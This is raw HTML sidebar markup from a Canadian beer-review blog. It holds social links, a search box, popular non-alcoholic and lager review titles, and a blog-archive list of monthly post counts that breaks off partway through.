<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="http://www.twitter.com/cdnbeer" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/BEERCRANK" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="http://www.instagram.com/beercrank.ca/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.beercrank.ca/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2022/03/corona-extra-from-mexico-vs-canada.html'>Trying out Corona Extra from Mexico vs Canada</a></div>
<div class='item-snippet'>Canada bottle right. Mexican bottle left Several months ago (Narrator: THIRTEEN MONTHS ALREADY!) I did a somewhat popular comparison review ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2024/06/na-review-birra-peroni-nastro-azzurro-00.html'>Non-alcoholic Review: Birra Peroni Nastro Azzurro 0.0% Non-Alcoholic Beer</a></div>
<div class='item-snippet'>In the past year or so Peroni Nastro Azzuro  Italian lager has become one of my go-to lagers. It was only four years ago when I finally &#160;rev...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2025/02/non-alcoholic-review-corona-sunbrew-00.html'>Non-alcoholic review: Corona Sunbrew 0.0% (BeerCrank only took years to review it!)</a></div>
<div class='item-snippet'>Coming soon.. my review on Corona Cero! I&#39;d consider myself an expert on non-alcoholic beer, I&#39;ve sampled a lot of them  over the ye...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2020/08/review-budweiser-zero-non-alcoholic-beer.html'>Review: Budweiser Zero Non Alcoholic Beer</a></div>
<div class='item-snippet'>   Budweiser Prohibition Brew . I wrote about non-alcoholic beer before then but Budweiser Prohibition was different, it actually was remini...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2018/07/review-coors-edge-non-alcoholic-beer-05.html'>Review: Coors Edge Non Alcoholic Beer (0.5)</a></div>
<div class='item-snippet'>  It&#39;s already been over two years since I reviewed Budweiser Prohibition  and that ended up being the most viewed review I&#39;ve ever ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.beercrank.ca/2022/01/review-kilter-x-thom-bargen-always.html'>Review: Kilter x Thom Bargen Always Sleepy Coffee ...</a></li>
<li><a href='https://www.beercrank.ca/2022/01/review-nonsuch-russian-imperial-stout.html'>Review: Nonsuch Russian Imperial Stout</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(208)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(164)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
